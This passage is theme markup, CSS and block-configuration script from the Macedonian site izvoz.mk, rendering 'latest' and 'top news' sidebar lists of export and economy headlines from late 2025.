					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_22_034 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_22_034 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_22_034 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #dd3333;
                }@media (min-width: 768px) {
                    .tdi_22_034 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_22_034 = new tdBlock();
block_tdi_22_034.id = "tdi_22_034";
block_tdi_22_034.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"80","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwcHggMCAwcHggMTZweCIsInBvcnRyYWl0IjoiMCAwIDAgMTNweCJ9","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"\u041f\u041e\u0421\u041b\u0415\u0414\u041d\u041e","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#dd3333","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"","video_icon":"24","modules_divider":"dotted","modules_category":"image","mc1_tl":"18","all_underline_color":"#dd3333","pag_space":"20","separator":"","custom_url":"","title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_22_034","tdc_css_class":"tdi_22_034","tdc_css_class_style":"tdi_22_034_rand_style"}';
block_tdi_22_034.td_column_number = "1";
block_tdi_22_034.block_type = "td_flex_block_1";
block_tdi_22_034.post_count = "3";
block_tdi_22_034.found_posts = "4051";
block_tdi_22_034.header_color = "";
block_tdi_22_034.ajax_pagination_infinite_stop = "";
block_tdi_22_034.max_num_pages = "1351";
tdBlocksArray.push(block_tdi_22_034);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ПОСЛЕДНО</span></h4></div><div id=tdi_22_034 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/bislimoski-jaglerodnata-taksa-mozhe-da-go-sopre-izvozot-na-elektrichna-energija-od-zapaden-balkan-na-evropskiot-pazar/" rel="bookmark" class="td-image-wrap" title="Бислимоски: Јаглеродната такса може да го сопре извозот на електрична енергија од Западен Балкан на европскиот пазар"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/elektricna-energija-eu-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/bislimoski-jaglerodnata-taksa-mozhe-da-go-sopre-izvozot-na-elektrichna-energija-od-zapaden-balkan-na-evropskiot-pazar/" rel="bookmark" title="Бислимоски: Јаглеродната такса може да го сопре извозот на електрична енергија од Западен Балкан на европскиот пазар">Бислимоски: Јаглеродната такса може да го сопре извозот на електрична енергија од Западен Балкан на европскиот пазар</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T15:28:14+00:00" >15 декември, 2025</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">
Доколку Европа не отстапи од планот за воведување на јаглеродната такса кај земјите членки на Енергетската заедница (ЕЗ), наместо интеграција со земјите...</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/bislimoski-jaglerodnata-taksa-mozhe-da-go-sopre-izvozot-na-elektrichna-energija-od-zapaden-balkan-na-evropskiot-pazar/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/od-delchevo-do-evropa-alpin-kom-gi-snabduva-vodechkite-svetski-brendovi-za-stolici/" rel="bookmark" class="td-image-wrap" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alpin-kom-delchevo-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/od-delchevo-do-evropa-alpin-kom-gi-snabduva-vodechkite-svetski-brendovi-za-stolici/" rel="bookmark" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици">Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T14:33:15+00:00" >15 декември, 2025</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">
Алпин Ком е еден од водечките производители и снабдувачи на слоести фурнирски компоненти за столици во Источна и Западна Европа, како и...</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/od-delchevo-do-evropa-alpin-kom-gi-snabduva-vodechkite-svetski-brendovi-za-stolici/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/idninata-na-germanskite-proizvoditeli-na-avtomobili-ke-se-odluchuva-vo-kina/" rel="bookmark" class="td-image-wrap" title="Иднината на германските производители на автомобили ќе се одлучува во Кина"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/kina-pazar-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/idninata-na-germanskite-proizvoditeli-na-avtomobili-ke-se-odluchuva-vo-kina/" rel="bookmark" title="Иднината на германските производители на автомобили ќе се одлучува во Кина">Иднината на германските производители на автомобили ќе се одлучува во Кина</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T11:28:39+00:00" >15 декември, 2025</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">




Глобалниот пазар е во подем, но уделот на германските фабрики за автомобили се намалуваат.



&quot;Германското...</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/idninata-na-germanskite-proizvoditeli-na-avtomobili-ke-se-odluchuva-vo-kina/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_24_121  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_24_121{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_25_046 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_25_046" >
<style>
.td-theme-wrap .tdi_25_046 .td-block-title > *,
            .td-theme-wrap .tdi_25_046 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_25_046 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_25_046 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_25_046 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_25_046 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_25_046 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_25_046 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_25_046 .td_quote_on_blocks,
            .td-theme-wrap .tdi_25_046 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_25_046 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_25_046 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_25_046 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_25_046 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_25_046 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_25_046 .td-read-more a,
            .td-theme-wrap .tdi_25_046 .td-weather-information:before,
            .td-theme-wrap .tdi_25_046 .td-weather-week:before,
            .td-theme-wrap .tdi_25_046 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_25_046 .td-post-category,
            .td-theme-wrap .tdi_25_046 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_25_046{
margin-top:-30px !important;
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_25_046{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25_046{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_25_046 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_25_046 .entry-thumb{
					background-position: center 50%;
				}.tdi_25_046 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_25_046 .td-image-container,
				.ie11 .tdi_25_046 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_25_046 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_25_046 .td-module-meta-info,
				.ie11 .tdi_25_046 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_25_046 .td-module-meta-info{
					padding: 0px 0 0px 16px;
				
					border-color: #eaeaea;
				}.tdi_25_046 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_25_046 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_25_046 .td-module-container:before{
					bottom: -5px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_25_046 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_25_046 .td-post-category{
					display: none;
				}.tdi_25_046 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_25_046 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_25_046 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_25_046 .td-read-more{
					display: none;
				}.tdi_25_046 .td-post-author-name{
					display: none;
				}.tdi_25_046 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_25_046 .td-icon-star,
                .tdi_25_046 .td-icon-star-empty,
                .tdi_25_046 .td-icon-star-half{
					font-size: 15px;
				}.tdi_25_046 .td-module-comments{
					display: none;
				}.tdi_25_046 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_25_046 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_25_046 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_25_046 .td_module_wrap:hover .td-module-title a{
					color: #dd3333 !important;
				}.tdi_25_046 .td-block-title a,
				.tdi_25_046 .td-block-title span{
					font-size:18px !important;
				}.tdi_25_046 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_25_046 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_25_046 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_25_046 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_25_046 .td-module-container:before{
					bottom: -5px;
				}.tdi_25_046 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_25_046 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_25_046 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_25_046 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_25_046 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_25_046 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_25_046 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_25_046 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_25_046 .td-module-container:before{
					bottom: -10px;
				}.tdi_25_046 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_25_046 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_25_046 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_25_046 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_25_046 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_25_046 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_25_046 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_25_046 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_25_046 .td-module-container:before{
					bottom: -13px;
				}.tdi_25_046 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_25_046 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_25_046 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_25_046 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_25_046 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_25_046 = new tdBlock();
block_tdi_25_046.id = "tdi_25_046";
block_tdi_25_046.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"80","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwcHggMCAwcHggMTZweCIsInBob25lIjoiMCAwIDAgMTZweCIsInBvcnRyYWl0IjoiMCAwIDAgMTNweCJ9","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"58","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"\u0422\u041e\u041f \u0412\u0415\u0421\u0422\u0418","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#dd3333","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","modules_divider":"dotted","modules_category":"image","mc1_tl":"18","separator":"","custom_url":"","title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_25_046","tdc_css_class":"tdi_25_046","tdc_css_class_style":"tdi_25_046_rand_style"}';
block_tdi_25_046.td_column_number = "1";
block_tdi_25_046.block_type = "td_flex_block_1";
block_tdi_25_046.post_count = "3";
block_tdi_25_046.found_posts = "74";
block_tdi_25_046.header_color = "";
block_tdi_25_046.ajax_pagination_infinite_stop = "";
block_tdi_25_046.max_num_pages = "25";
tdBlocksArray.push(block_tdi_25_046);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ТОП ВЕСТИ</span></h4></div><div id=tdi_25_046 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/izleze-novata-ekskluzivna-edicija-top-100-izvoznici-2025/" rel="bookmark" class="td-image-wrap" title="Излезе новата ексклузивна едиција “ТОП 100 ИЗВОЗНИЦИ 2025”"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2025/11/top-100-izvoznici-naslovna-najava-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/izleze-novata-ekskluzivna-edicija-top-100-izvoznici-2025/" rel="bookmark" title="Излезе новата ексклузивна едиција “ТОП 100 ИЗВОЗНИЦИ 2025”">Излезе новата ексклузивна едиција “ТОП 100 ИЗВОЗНИЦИ 2025”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-24T12:06:49+00:00" >24 ноември, 2025</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">




ТОП 100 ИЗВОЗНИЦИ 2025:Извозни шампиони: Компаниите кои ја менуват македонската економија






</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/izleze-novata-ekskluzivna-edicija-top-100-izvoznici-2025/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/makedonija-e-12-ti-najgolem-izvoznik-na/" rel="bookmark" class="td-image-wrap" title="Македонија е 12-ти најголем извозник на зелка во светот и најголем во регионот"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2025/09/IZ-1-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/makedonija-e-12-ti-najgolem-izvoznik-na/" rel="bookmark" title="Македонија е 12-ти најголем извозник на зелка во светот и најголем во регионот">Македонија е 12-ти најголем извозник на зелка во светот и најголем во регионот</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-04T22:29:59+00:00" >4 септември, 2025</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">
Минатата 2024 година, од Македонија биле извезени над 66.000 тони свежа зелка, во вкупна вредност од 29,6 милиони евра или 31,92 милиони...</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/makedonija-e-12-ti-najgolem-izvoznik-na/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/makedonskite-prevoznici-na-udar-od-no/" rel="bookmark" class="td-image-wrap" title="Новиот систем за влез во ЕУ — закана за македонските камионски превозници, но и товар за извозниците"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2025/08/Kamionski-prevoz-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
